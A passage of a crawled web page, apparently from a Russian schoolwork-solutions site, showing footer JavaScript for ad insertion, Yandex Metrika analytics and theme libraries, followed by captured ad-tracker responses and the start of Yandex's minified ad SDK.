                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script src="https://9class.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://9class.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.6" id="ow-isotop-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.1.3" id="ow-flickity-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=3.1.3" id="ow-sidr-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.1.3" id="ow-magnific-popup-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"42ffb56059","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/theme.vanilla.min.js?ver=3.1.3" id="oceanwp-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://9class.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://9class.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(87102015, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87102015" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(87102015, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(87102015, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->

<script type="text/javascript" src="/wp-content/themes/oceanwp/assets/js/reshebnik.js"></script> 

<div id='via_106086_3663'></div>
<script src='https://ru.viadata.store/v2/comm_min.js?sid=106086' async></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: 9class.ru @ 2026-01-30 21:15:00 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tech.punchmedia.ru/sync/?pn=_pm_&pu=61criq2d5uksxz8fac8uebowljkbkendohw&pt=30
body_size: 427
content:
{"pmg":{"pu":"xUBFcCE28wp2"},"_pm_":{"pu":"61criq2d5uksxz8fac8uebowljkbkendohw"}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://yandex.ru/ads/system/adsdk.js
body_size: 26145
content:
/*! v:1303714 e:ES5 b:AdSDKLoader c:adsdk */
!function(){function e(n){var o=r[n];if(void 0!==o)return o.exports;var i=r[n]={exports:{}};return t[n].call(i.exports,i,i.exports,e),i.exports}var t={457:function(e){function t(){this.getSetting=function(e){var t=this._errorSettings[e];return null===t?null:t||""},function(e,t){function r(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r]);return e}function n(e){return("boolean"==typeof e&&(e*=1),"number"==typeof e)?e+"":null}var o,i,a,s={client:["690.2354",1e3,100,0],uncaught:["690.2361",100,10,0],external:["690.2854",100,10,0],script:["690.2609",100,10,0]},u={};t.ERROR_LEVEL={INFO:"info",DEBUG:"debug",WARN:"warn",ERROR:"error",FATAL:"fatal"},t._errorSettings={clck:"https://yandex.ru/clck/click",beacon:!0,project:"unknown",page:"",env:"",experiments:[],additional:{},platform:"",region:"",dc:"",host:"",service:"",level:"",version:"",yandexuid:"",loggedin:!1,coordinates_gp:"",referrer:!0,preventError:!1,unhandledRejection:!1,traceUnhandledRejection:!1,uncaughtException:!0,debug:!1,limits:{},silent:{},filters:{},pageMaxAge:864e6,initTimestamp:+new Date},o=!1,t.initErrors=function(n){var s=r(t._errorSettings,n);o||(s.uncaughtException&&function(){var r=t._errorSettings;if(e.addEventListener)e.addEventListener("error",i),r.resourceFails&&e.addEventListener("error",a,!0),"Promise"in e&&r.unhandledRejection&&e.addEventListener("unhandledrejection",function(e){var r,n,o=e.reason,a={};o&&(o.stack&&o.message?(r=o.message,n=o.stack):(r=String(o),n=t._parseTraceablePromiseStack(e.promise),"[object Event]"===r?r="event.type: "+o.type:"[object Object]"===r&&(a.unhandledObject=o)),o.target&&o.target.src&&(a.src=o.target.src),i({message:"Unhandled rejection: "+r,stack:n,additional:a}))});else{var n=e.onerror;e.onerror=function(e,t,r,o,a){i({error:a||Error(e||"Empty error"),message:e,lineno:r,colno:o,filename:t}),n&&n.apply(this,arguments)}}}(),s.unhandledRejection&&s.traceUnhandledRejection&&t._traceUnhandledRejection&&t._traceUnhandledRejection(),o=!0)},t.updateErrors=function(e){r(t._errorSettings,e)},t.updateAdditional=function(e){t._errorSettings.additional=r(t._errorSettings.additional||{},e)},t._handleError=function(e,n,o){var i,a,c=t._errorSettings;if(c.preventError&&e.preventDefault&&e.preventDefault(),n)i=e,a="client";else{a=(i=t._normalizeError(e)).type;var l=c.onError;"function"==typeof l&&l(i);var d=c.transform;if("function"==typeof d&&(i=d(i)),!i)return;i.settings&&(o=i.settings)}var f=+new Date,v=c.initTimestamp,p=c.pageMaxAge;if(-1===p||!v||!(v+p<f)){var h=s[a][1];"number"==typeof c.limits[a]&&(h=c.limits[a]);var g=s[a][2];"number"==typeof c.silent[a]&&(g=c.silent[a]);var m=s[a][3];if(m<h||-1===h){i.path=s[a][0];var _=(function(e){u[i.message]=!1,t._sendError(e.path,e.vars),s[a][3]++}).bind(this,t._getErrorData(i,{silent:m<g||-1===g?"no":"yes",isCustom:!!n},r(r({},c),o)));if(void 0===c.throttleSend)_();else{if(u[i.message])return;u[i.message]=!0,setTimeout(_,c.throttleSend)}}}},t._getReferrer=function(t){var r=t.referrer,n=typeof r;return"function"===n?r():"string"===n&&r?r:!1!==r&&e.location?e.location.href:void 0},t.getErrorSetting=function(e){return t._errorSettings[e]},t._buildExperiments=function(e){return e instanceof Array?e.join(";"):""},t._buildAdditional=function(e,t){var n="";try{var o=r(r({},e),t);0!==Object.keys(o).length&&(n=JSON.stringify(o))}catch(e){}return n},t._getErrorData=function(r,o,i){o=o||{};var a=t._buildExperiments(i.experiments),s=t._buildAdditional(i.additional,r.additional),u={"-stack":r.stack,"-url":r.file,"-line":r.line,"-col":r.col,"-block":r.block,"-method":r.method,"-msg":r.message,"-env":i.env,"-external":r.external,"-externalCustom":r.externalCustom,"-project":i.project,"-service":r.service||i.service,"-page":r.page||i.page,"-platform":i.platform,"-level":r.level,"-experiments":a,"-version":i.version,"-region":i.region,"-dc":i.dc,"-host":i.host,"-yandexuid":i.yandexuid,"-loggedin":i.loggedin,"-coordinates_gp":r.coordinates_gp||i.coordinates_gp,"-referrer":t._getReferrer(i),"-source":r.source,"-sourceMethod":r.sourceMethod,"-type":o.isCustom?r.type:"","-additional":s,"-adb":n(Ya.blocker)||n(i.blocker),"-cdn":e.YaStaticRegion,"-ua":navigator.userAgent,"-silent":o.silent,"-ts":+new Date,"-init-ts":i.initTimestamp};return i.debug&&e.console&&console[console[r.level]?r.level:"error"]("[error-counter] "+r.message,u,r.stack),{path:r.path,vars:u}},t._baseNormalizeError=function(e){var t=(e=e||{}).error,r=e.filename||e.fileName||"",n=t&&t.stack||e.stack||"",o=e.message||"",i=t&&t.additional||e.additional;return{file:r,line:e.lineno||e.lineNumber,col:e.colno||e.colNumber,stack:n,message:o,additional:i}},t._normalizeError=function(e){var r=t._baseNormalizeError(e),n="uncaught",o=t._isExternalError(r.file,r.message,r.stack),i="",a="";return o.hasExternal?(n="external",i=o.common,a=o.custom):/^Script error\.?$/.test(r.message)&&(n="script"),r.external=i,r.externalCustom=a,r.type=n,r},t._createVarsString=function(e){var t=[];for(var r in e)e.hasOwnProperty(r)&&(e[r]||0===e[r])&&t.push(r+"="+encodeURIComponent(e[r]).replace(/\*/g,"%2A"));return t.join(",")},t._sendError=function(e,r){t.send(null,e,t._createVarsString(r),null,null,null,null)},i=function(e){t._handleError(e,!1)},a=function(e){var r=e.target;if(r){var n=r.srcset||r.src;if(n||(n=r.href),n){var o=r.tagName||"UNKNOWN";t.logError({message:o+" load error",additional:{src:n}})}}},t._parseTraceablePromiseStack=function(){}}("u">typeof self?self:window,this),e=this,e.logError=function(t,r,n){t=t||{},("string"==typeof r||void 0===r)&&((r=Error(r)).justCreated=!0);var o=t.message||"",i=e._baseNormalizeError(r);i.message&&!t.ignoreErrorMessage&&(o&&(o+="; "),o+=i.message),i.message=o||"Empty error";for(var a=["service","source","type","block","additional","level","page","method","sourceMethod","coordinates_gp"],s=0;s<a.length;s++){var u=a[s];t[u]?i[u]=t[u]:r&&r[u]&&(i[u]=r[u])}e._handleError(i,!0,n)};var e,t=this;function r(){var e=t.getSetting("clck"),r=t.countersBatchData.join("\r\n");if(t.countersBatchData=[],t.counterTimerId=null,e&&!(navigator.sendBeacon&&t.getSetting("beacon")&&navigator.sendBeacon(e,r)))if("u">typeof self&&self.fetch)fetch(e,{method:"POST",body:r}).catch(function(){});else{var n=new XMLHttpRequest;n.open("POST",e),n.send(r)}}t.countersBatchData=[],t.counterTimerId,t.send=function(e,n,o,i,a,s,u){clearTimeout(t.counterTimerId);var c,l=(c=t.getSetting("slots"),[u?"/"+u.join("/"):"","/path="+n,c?"/slots="+c.join(";"):"",o?"/vars="+o:"","/cts="+new Date().getTime(),"/*"]);t.countersBatchData.push("/reqid="+t.getSetting("reqid")+l.join("")),t.countersBatchData.length<42?t.counterTimerId=setTimeout(r,15):r()};var n=this;function o(e,t){var r,n=[];for(var o in i)i.hasOwnProperty(o)&&(r=function(e,t){if(e&&t){var r=[];for(var n in t)if(t.hasOwnProperty(n)){var o=t[n];"string"==typeof o&&(o=new RegExp(o)),o instanceof RegExp&&o.test(e)&&r.push(n)}return r.join("_")}}(e[o],t[o]))&&n.push(o+"~"+r);return n.join(";")}var i={url:{0:/(miscellaneous|extension)_bindings/,1:/^chrome:/,2:/kaspersky-labs\.com\//,3:/^(?:moz|chrome|safari)-extension:\/\//,4:/^file:/,5:/^resource:\/\//,6:/webnetc\.top/,7:/local\.adguard\.com/},message:{0:/__adgRemoveDirect/,1:/Content Security Policy/,2:/vid_mate_check/,3:/ucapi/,4:/Access is denied/i,5:/^Uncaught SecurityError/i,6:/__ybro/,7:/__show__deepen/,8:/ntp is not defined/,9:/Cannot set property 'install' of undefined/,10:/NS_ERROR/,11:/Error loading script/,12:/^TypeError: undefined is not a function$/,13:/__firefox__\.(?:favicons|metadata|reader|searchQueryForField|searchLoginField)/},stack:{0:/(?:moz|chrome|safari)-extension:\/\//,1:/adguard.*\.user\.js/i}};n._isExternalError=function(e,t,r){var a=n._errorSettings.filters||{},s={url:(e||"")+"",message:(t||"")+"",stack:(r||"")+""},u=o(s,i),c=o(s,a);return{common:u,custom:c,hasExternal:!!(u||c)}}}window.Ya=window.Ya||{},void 0!==e.exports?(e.exports=t,e.exports.default=t):window.Ya.ErrorLogger=t},686:function(e,t,r){e.exports=function(){var e,t,n,o,i,a,s,u,c,l,d,f,v,p,h,g,m,_,y,A,S,E,b;function O(e){return"function"==typeof e}function w(){var e=setTimeout;return function(){return e(I,1)}}function I(){for(var e=0;e<t;e+=2)(0,d[e])(d[e+1]),d[e]=void 0,d[e+1]=void 0;t=0}function T(e,t){var r=this,n=new this.constructor(R);void 0===n[v]&&x(n);var o=r._state;if(o){var a=arguments[o-1];i(function(){return V(o,n,a,r._result)})}else k(r,n,e,t);return n}function D(e){if(e&&"object"==typeof e&&e.constructor===this)return e;var t=new this(R);return L(t,e),t}function R(){}function N(e,t,r){t.constructor===e.constructor&&r===T&&t.constructor.resolve===D?t._state===h?F(e,t._result):t._state===g?C(e,t._result):k(t,void 0,function(t){return L(e,t)},function(t){return C(e,t)}):void 0===r?F(e,t):O(r)?i(function(e){var n=!1,o=function(e,t,r,n){try{e.call(t,r,n)}catch(e){return e}}(r,t,function(r){n||(n=!0,t!==r?L(e,r):F(e,r))},function(t){n||(n=!0,C(e,t))},"Settle: "+(e._label||" unknown promise"));!n&&o&&(n=!0,C(e,o))},e):F(e,t)}function L(e,t){if(e===t)C(e,TypeError("You cannot resolve a promise with itself"));else if(r=typeof t,null!==t&&("object"===r||"function"===r)){var r,n=void 0;try{n=t.then}catch(t){C(e,t);return}N(e,t,n)}else F(e,t)}function P(e){e._onerror&&e._onerror(e._result),j(e)}function F(e,t){e._state===p&&(e._result=t,e._state=h,0!==e._subscribers.length&&i(j,e))}function C(e,t){e._state===p&&(e._state=g,e._result=t,i(P,e))}function k(e,t,r,n){var o=e._subscribers,a=o.length;e._onerror=null,o[a]=t,o[a+h]=r,o[a+g]=n,0===a&&e._state&&i(j,e)}function j(e){var t=e._subscribers,r=e._state;if(0!==t.length){for(var n=void 0,o=void 0,i=e._result,a=0;a<t.length;a+=3)n=t[a],o=t[a+r],n?V(r,n,o,i):o(i);e._subscribers.length=0}}function V(e,t,r,n){var o=O(r),i=void 0,a=void 0,s=!0;if(o){try{i=r(n)}catch(e){s=!1,a=e}if(t===i)return void C(t,TypeError("A promises callback cannot return that same promise."))}else i=n;t._state!==p||(o&&s?L(t,i):!1===s?C(t,a):e===h?F(t,i):e===g&&C(t,i))}function x(e){e[v]=m++,e._state=void 0,e._result=void 0,e._subscribers=[]}return(e=Array.isArray?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},t=0,n=void 0,o=void 0,i=function(e,r){d[t]=e,d[t+1]=r,2===(t+=2)&&(o?o(I):f())},u=(s=(a="u">typeof window?window:void 0)||{}).MutationObserver||s.WebKitMutationObserver,c="u"<typeof self&&"u">typeof process&&"[object process]"===({}).toString.call(process),l="u">typeof Uint8ClampedArray&&"u">typeof importScripts&&"u">typeof MessageChannel,d=Array(1e3),f=void 0,c)?f=function(){return process.nextTick(I)}:u?(A=0,S=new u(I),E=document.createTextNode(""),S.observe(E,{characterData:!0}),f=function(){E.data=A=++A%2}):l?((b=new MessageChannel).port1.onmessage=I,f=function(){return b.port2.postMessage(0)}):f=void 0===a?function(){try{var e=Function("return this")().require("vertx");return n=e.runOnLoop||e.runOnContext,void 0!==n?function(){n(I)}:w()}catch(e){return w()}}():w(),v=Math.random().toString(36).substring(2),p=void 0,h=1,g=2,m=0,_=function(){function t(t,r){this._instanceConstructor=t,this.promise=new t(R),this.promise[v]||x(this.promise),e(r)?(this.length=r.length,this._remaining=r.length,this._result=Array(this.length),0===this.length?F(this.promise,this._result):(this.length=this.length||0,this._enumerate(r),0===this._remaining&&F(this.promise,this._result))):C(this.promise,Error("Array Methods must be provided an Array"))}return t.prototype._enumerate=function(e){for(var t=0;this._state===p&&t<e.length;t++)this._eachEntry(e[t],t)},t.prototype._eachEntry=function(e,t){var r=this._instanceConstructor,n=r.resolve;if(n===D){var o=void 0,i=void 0,a=!1;try{o=e.then}catch(e){a=!0,i=e}if(o===T&&e._state!==p)this._settledAt(e._state,t,e._result);else if("function"!=typeof o)this._remaining--,this._result[t]=e;else if(r===y){var s=new r(R);a?C(s,i):N(s,e,o),this._willSettleAt(s,t)}else this._willSettleAt(new r(function(t){return t(e)}),t)}else this._willSettleAt(n(e),t)},t.prototype._settledAt=function(e,t,r){var n=this.promise;n._state===p&&(this._remaining--,e===g?C(n,r):this._result[t]=r),0===this._remaining&&F(n,this._result)},t.prototype._willSettleAt=function(e,t){var r=this;k(e,void 0,function(e){return r._settledAt(h,t,e)},function(e){return r._settledAt(g,t,e)})},t}(),(y=function(){function e(t){this[v]=m++,this._result=this._state=void 0,this._subscribers=[],R!==t&&("function"!=typeof t&&function(){throw TypeError("You must pass a resolver function as the first argument to the promise constructor")}(),this instanceof e?function(e,t){try{t(function(t){L(e,t)},function(t){C(e,t)})}catch(t){C(e,t)}}(this,t):function(){throw TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}())}return e.prototype.catch=function(e){return this.then(null,e)},e.prototype.finally=function(e){var t=this.constructor;return O(e)?this.then(function(r){return t.resolve(e()).then(function(){return r})},function(r){return t.resolve(e()).then(function(){throw r})}):this.then(e,e)},e}()).prototype.then=T,y.all=function(e){return new _(this,e).promise},y.race=function(t){var r=this;return new r(e(t)?function(e,n){for(var o=t.length,i=0;i<o;i++)r.resolve(t[i]).then(e,n)}:function(e,t){return t(TypeError("You must pass an array to race."))})},y.resolve=D,y.reject=function(e){var t=new this(R);return C(t,e),t},y._setScheduler=function(e){o=e},y._setAsap=function(e){i=e},y._asap=i,y.polyfill=function(){var e=void 0;if(void 0!==r.g)e=r.g;else if("u">typeof self)e=self;else try{e=Function("return this")()}catch(e){throw Error("polyfill failed because global object is unavailable in this environment")}var t=e.Promise;if(t){var n=null;try{n=Object.prototype.toString.call(t.resolve())}catch(e){}if("[object Promise]"===n&&!t.cast)return}e.Promise=y},y.Promise=y,y}()},460:function(e){"use strict";e.exports=Object.setPrototypeOf||(({__proto__:[]})instanceof Array?function(e,t){return e.__proto__=t,e}:function(e,t){for(var r in t)Object.prototype.hasOwnProperty.call(e,r)||(e[r]=t[r]);return e})},103:function(e,t,r){function n(e,t){if(!e||!e.toString)return!1;try{var r=e.toString(),n=/\[native code\]/.test(r)||/\/\* source code not available \*\//.test(r);if(!n&&__unit_test__&&void 0!==t)return t;return n}catch(e){return!1}}"use strict";r.d(t,{J:function(){return n}})},745:function(e,t,r){"use strict";r.d(t,{j:function(){return n}});var n=function(e,t,r){for(var n=0;n<e.length;n++)t.call(r,e[n],n,e)}},417:function(e,t,r){"use strict";r.d(t,{T:function(){return n}});var n=function(e,t,r){for(var n=Array(e.length),o=0;o<e.length;o++)n[o]=t.call(r,e[o],o,e);return n}},71:function(e,t,r){"use strict";r.d(t,{G:function(){return i},T:function(){return a}});var n=r(745),o=r(417),i=function(e){var t,r=0,i=e?(0,o.T)(e,function(e){return e[0]}):[],a=e?(0,o.T)(e,function(e){return e[1]}):[],s=function(e){return(r=i.indexOf(e))>-1},u=function(){return(0,o.T)(i,function(e,t){return[e,a[t]]})},c=((t={get size(){return i.length},has:s,clear:function(){i=[],a=[]},get:function(e){return a[i.indexOf(e)]},keys:function(e){function t(){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}(function(){return i.slice()}),values:function(e){function t(){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}(function(){return a.slice()}),entries:u,delete:function(e){return s(e)&&i.splice(r,1)&&!!a.splice(r,1)},forEach:function(e,t){(0,n.j)(a,function(r,n){return e.call(t,r,i[n],c)})},set:function(e,t){return s(e)?a[r]=t:a[i.push(e)-1]=t,c}})[Symbol.iterator]=function(){return u()[Symbol.iterator]()},t);return c},a=window.Map&&"function"==typeof window.Map.prototype.keys?window.Map:i},57:function(e,t,r){var n,o,i,a,s;"use strict";r.d(t,{N:function(){return s}}),n=r(745),o=r(103),i=r(71),a=function(){function e(){this.map=new i.G}var t,r=e.prototype;return r.add=function(e){return this.map.set(e,e),this},r.clear=function(){this.map.clear()},r.delete=function(e){return this.map.delete(e)},r.has=function(e){return this.map.has(e)},r.keys=function(){return this.map.keys()},r.values=function(){return this.map.values()},r.entries=function(){return this.map.entries()},r.forEach=function(e){return(0,n.j)(this.values(),e)},t=[{key:"size",get:function(){return this.map.size}}],function(e,t){for(var r=0;r<t.length;r++){var 